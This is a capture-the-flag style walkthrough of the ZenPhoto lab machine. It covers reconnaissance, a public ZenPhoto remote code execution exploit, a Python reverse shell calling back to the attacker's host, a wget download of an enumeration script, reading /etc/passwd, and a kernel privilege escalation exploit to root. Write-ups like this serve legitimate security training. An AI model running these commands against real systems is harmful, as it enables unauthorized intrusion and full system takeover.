
Offensive Security’s ZenPhoto is a Linux machine within their Proving Grounds – Practice section of the lab. This machine is rated intermediate from both Offensive Security and the community. I feel that rating is accurate. Keep in mind that the IP will change throughout the screenshots and cli output due to working on the box as time allows. Lets begin our reconnaissance.
Reconnaissance
Nmap using all scripts, checking for versions, output all formats, and scanning all TCP ports.
kali@kali:~/oscp/offsec/zenphoto$ nmap -sC -sV -oA all -p- 192.168.234.41 Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-13 20:10 EST Nmap scan report for 192.168.234.41 Host is up (0.069s latency). Not shown: 65531 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.3p1 Debian 3ubuntu7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 83:92:ab:f2:b7:6e:27:08:7b:a9:b8:72:32:8c:cc:29 (DSA) |_ 2048 65:77:fa:50:fd:4d:9e:f1:67:e5:cc:0c:c6:96:f2:3e (RSA) 23/tcp open ipp CUPS 1.4 | http-methods: |_ Potentially risky methods: PUT |_http-server-header: CUPS/1.4 |_http-title: 403 Forbidden 80/tcp open http Apache httpd 2.2.14 ((Ubuntu)) |_http-server-header: Apache/2.2.14 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 3306/tcp open mysql MySQL (unauthorized) |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 69.74 seconds
Pretty standard ports here, lets check out the cup service considering that one seems out of place.
kali@kali:~/oscp/offsec/zenphoto$ searchsploit cupsd ----------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------------------------------------------------------- --------------------------------- APC UPS 3.7.2 - 'apcupsd' Local Denial of Service | linux/dos/251.c CUPS 1.1.x - Cupsd Request Method Denial of Service | linux/dos/22619.txt ----------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results Papers: No Results
Nothing lined up well for the cupsd service, but we may come back to this one. Moving on to port 80.

Port 80 doesn’t give us much so lets kick off a gobuster scan using the raft-medium-directories.txt wordlist from SecLists.
kali@kali:~/oscp/offsec/zenphoto$ gobuster dir -u http://192.168.234.41 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-di
rectories.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.234.41
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/13 20:12:45 Starting gobuster in directory enumeration mode
===============================================================
/test (Status: 301) [Size: 315] [--> http://192.168.234.41/test/]
/index (Status: 200) [Size: 75]
/server-status (Status: 403) [Size: 295]
Progress: 23964 / 30001 (79.88%) [ERROR] 2021/03/13 20:15:32 [!] parse "http://192.168.234.41/error\x1f_log": net/url: invalid control character in URL
===============================================================
2021/03/13 20:16:14 Finished
===============================================================After doing a bit of proxying the requests using BurpSuite we see a path in the code that gets us to the root of the application.

ZenPhoto is the target application. Who would have guessed 😉

Looking at the responses from the application with BurpSuite we see the version of the application.

Using the version to do a searchsploit, shows a possible remote code execution exploit.
kali@kali:~/oscp/offsec/zenphoto$ searchsploit zenphoto 1.4.1.4 --------------------------------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------------------------------- --------------------------------- ZenPhoto 1.4.1.4 - 'ajax_create_folder.php' Remote Code Execut | php/webapps/18083.php --------------------------------------------------------------- --------------------------------- Shellcodes: No Results
Pull down the exploit using searchsploit -m /php/webapps/18083.php. After reviewing the code for any suspicious code, execute the script with the -h option to see how to use the exploit.
kali@kali:~/oscp/offsec/zenphoto$ php 18083.php -h +-----------------------------------------------------------+ | Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX | +-----------------------------------------------------------+ Usage......: php 18083.php <host> <path> Example....: php 18083.php localhost / Example....: php 18083.php localhost /zenphoto/
Looks simple enough, and we already have the root directory needed for the exploit. Execute the code against the target.
kali@kali:~/oscp/offsec/zenphoto$ php 18083.php 192.168.116.41 /test/ +-----------------------------------------------------------+ | Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX | +-----------------------------------------------------------+ zenphoto-shell# whoami www-data
Woah! That was quick and easy. So now with a low privilege shell lets see what we can find. Lets start with enumeration the users on the system.
zenphoto-shell# cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:107::/var/run/dbus:/bin/false avahi-autoipd:x:103:110:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:104:111:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false couchdb:x:105:113:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash speech-dispatcher:x:106:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh usbmux:x:107:46:usbmux daemon,,,:/home/usbmux:/bin/false haldaemon:x:108:114:Hardware abstraction layer,,,:/var/run/hald:/bin/false kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:110:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:111:117:RealtimeKit,,,:/proc:/bin/false saned:x:112:118::/home/saned:/bin/false hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:116:123:MySQL Server,,,:/var/lib/mysql:/bin/false
Navigating to the /home directory contains the local.txt flag.
zenphoto-shell# ls /home/ local.txt zenphoto-shell# cat /home/local.txt b8e161f97b5a20900a551bfee0e5db66
Next, lets drop a Linux enumeration script on the target. Recently I have started using linux-smart-enumeration.sh. Serve up the file with http.server.
kali@kali:~/oscp/offsec$ sudo python3 -m http.server 80 [sudo] password for kali: Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Use wget from the target machine to pull down the script and output to the /tmp directory
zenphoto-shell# wget -O /tmp/lse.sh http://192.168.49.116:53/lse.sh
We see the target machine grab the package successfully from our kali vm.
Serving HTTP on 0.0.0.0 port 53 (http://0.0.0.0:53/) ... 192.168.116.41 - - [03/Feb/2021 12:28:59] "GET /lse.sh HTTP/1.0" 200 -
Next run the script with full paths and output the results to output.txt.
kali@kali:~/oscp/offsec/zenphoto$ /bin/sh /tmp/lse.sh > /tmp/output.txt
Looking at the results of the output.txt.
\e[97m[\e[93m*\e[97m] \e[90mret050\e[97m Can we write to any paths present in cron jobs\e[90m..................\e[36m yes!\e[0;0m \e[90m---\e[0;0m /dev/null /dev/urandom /var/cache/apache2/mod_disk_cache /var/crash /var/crash/. /var/lib/php5 /var/lib/php5/ \e[90m---\e[0;0m \e[97m[\e[91m!\e[97m] \e[90mret060\e[97m Can we write to executable paths present in cron jobs\e[90m...........\e[92m yes!\e[0;0m \e[90m---\e[0;0m /etc/cron.d/php5:09,39 * * * * root [ -x /usr/lib/php5/maxlifetime ] && [ -d /var/lib/php5 ] && find /var/lib/php5/ -type f -cmin +$(/usr/lib/php5/maxlifetime) -print0 | xargs -n 200 -r -0 rm /etc/cron.d/php5:09,39 * * * * root [ -x /usr/lib/php5/maxlifetime ] && [ -d /var/lib/php5 ] && find /var/lib/php5/ -type f -cmin +$(/usr/lib/php5/maxlifetime) -print0 | xargs -n 200 -r -0 rm \e[90m---\e[0;0m \e[97m[\e[94mi\e[97m] \e[90mret400\e[97m Cron files\e[90m...................................................... \e[90mskip \e[97m[\e[93m*\e[97m] \e[90mret500\e[97m User systemd timers\e[90m.............................................\e[90m nope\e[0;0m \e[97m[\e[91m!\e[97m] \e[90mret510\e[97m Can we write in any system timer?\e[90m...............................\e[90m nope\e[0;0m \e[97m[\e[94mi\e[97m] \e[90mret900\e[97m Systemd timers\e[90m.................................................. \e[90mskip
We see a few findings that stand out, but nothing immediately obvious.
At this point I was tired of working through the limited shell provided by the exploit so I used a python reverse shell to provide a more solid shell to continue enumeration. First start the listener on the kali box using nc and opening port 53.
kali@kali:~/oscp/offsec/zenphoto$ sudo nc -lvnp 53 [sudo] password for kali: listening on [any] 53 ...
On the victim machine we execute the following python reverse shell.
zenphoto-shell# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.116",53));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Checking back on the listener.
kali@kali:~/oscp/offsec/zenphoto$ sudo nc -lvnp 53 [sudo] password for kali: listening on [any] 53 ... connect to [192.168.49.116] from (UNKNOWN) [192.168.116.41] 40881 /bin/sh: can't access tty; job control turned off $
Okay, we have a reverse shell. Lets upgrade the shell by importing pty.
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@offsecsrv:/$Ahh, much better. Now lets continue enumeration. I check back up on the cupsd version that is installed looking for any privilege escalation opportunities.
www-data@offsecsrv:/tmp$ dpkg --list | grep cup dpkg --list | grep cup ii bluez-cups 4.60-0ubuntu8 Bluetooth printer driver for CUPS ii cups 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - server ii cups-bsd 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - BSD comman ii cups-client 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - client pro ii cups-common 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - common fil ii cups-driver-gutenprint 5.2.5-0ubuntu1.1 printer drivers for CUPS ii ghostscript-cups 8.71.dfsg.1-0ubuntu5.3 The GPL Ghostscript PostScript/PDF interpret ii libcups2 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - Core libra ii libcupscgi1 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - CGI librar ii libcupsdriver1 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - Driver lib ii libcupsimage2 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - Raster ima ii libcupsmime1 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - MIME libra ii libcupsppdc1 1.4.3-1ubuntu1.3 Common UNIX Printing System(tm) - PPD manipu ii python-cups 1.9.49-0ubuntu1 Python bindings for CUPS ii python-cupshelpers 1.2.0+20100408-0ubuntu5.2 Python modules for printer configuration wit
Nothing useful here.
I typically will search for kernel exploits using google. uname -a showed kernel version 2.6.34-21-generic and cat /etc/issue showed version 10.04. With a bit more searchsploit searching we see two possible exploits for local privilege escalation.
----------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------------------------------------------------- --------------------------------- Linux Kernel 2.6.37 (RedHat / Ubuntu 10.04) - 'Full-Nelson.c' Local Privilege Escalation | linux/local/15704.c Linux Kernel < 2.6.36.2 (Ubuntu 10.04) - 'Half-Nelson.c' Econet Privilege Escalation | linux/local/17787.c ----------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
This exploit requires compiling the code and we seen /usr/bin/gcc exists on the target in the lse.sh script. Here is the exploit usage.
/* * Linux Kernel <= 2.6.37 local privilege escalation * by Dan Rosenberg * @djrbliss on twitter * * Usage: * gcc full-nelson.c -o full-nelson * ./full-nelson
Using the same process to migrate the script to the target, we move the exploit over to the target. Compile the exploit with /usr/bin/gcc 15704.c -o 15704
www-data@offsecsrv:/tmp$ /usr/bin/gcc 15704.c -o 15704
Execute the script.
www-data@offsecsrv:/tmp$ ./15704 ./15704 [*] Resolving kernel addresses... [+] Resolved econet_ioctl to 0xf81fc2d0 [+] Resolved econet_ops to 0xf81fc3c0 [+] Resolved commit_creds to 0xc016dcc0 [+] Resolved prepare_kernel_cred to 0xc016e000 [*] Calculating target... [*] Triggering payload... [*] Got root! # id id uid=0(root) gid=0(root)
We have root! Now lets navigate to the root directory and grab the flag.
# cd /root cd /root # ls ls mysqlpass proof.txt # cat proof.txt cat proof.txt 8b8055255b11006c9c590efce598f0a0
Conclusion
ZenPhoto, a linux box provided by Offensive Security, was a great box for testing your enumeration methodology. Find the out of date software and exploit those vulnerabilities.
From a defensive perspective, I could have been detected by a WAF or IDS during the attempts of the initial foothold. The privilege escalation could be detected by monitoring usage of gcc within your environment. Of course I could have been more stealthy during the attack by possibly compiling the exploit on the same architecture within a VM before moving the payload.
Overall, I highly recommend giving this one a shot. Until next time, stay safe in the Trenches of IT!